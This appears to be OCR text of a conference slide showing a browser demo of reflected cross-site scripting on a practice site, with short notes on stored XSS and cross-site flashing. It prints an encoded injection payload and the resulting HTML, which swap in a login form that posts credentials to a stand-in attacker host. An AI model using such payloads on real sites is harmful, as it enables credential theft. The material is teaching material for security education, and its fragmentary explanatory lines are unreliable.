 Web Application Security: Demos - Chromium
Web Application Security
evil.cto.to/collect.txt
Visage
Not secure
good.cto.to/02-xss/?user="+style%3D"display%3Anone"%2F><%2Flabel><%2Fdiv><%2Fform><form+action%3D"http%3A%2F%2Fevil.cto....
WebAppSec Demos
admin
Cross Site Scripting (XSS)
Sub-types Reflected, Stored, DOM-based, Cross Site Flashing.
Reflected XSS
Username
Password
Login
Example Reflected 1 Reflected 2
DOM 1 DOM 2 DOM 3
Last request: " style="display:none"/></label></div></form><form
action="http://evil.cto.to/collect.php?"><div><label><input
autocomplete="off" type="text" name="username" class="form-control"
value="
HTML generated: <div><label>Username <input autocomplete="off"
type="text" name="username" class="form-control" value=""
style="display:none"/></label></div></form><form
Others...
Stored is when an XSS attack is
saved to the DB
Cross Site Flashing is the
embedding of flash attacks instead
of DOM-based attacks
SCALECONF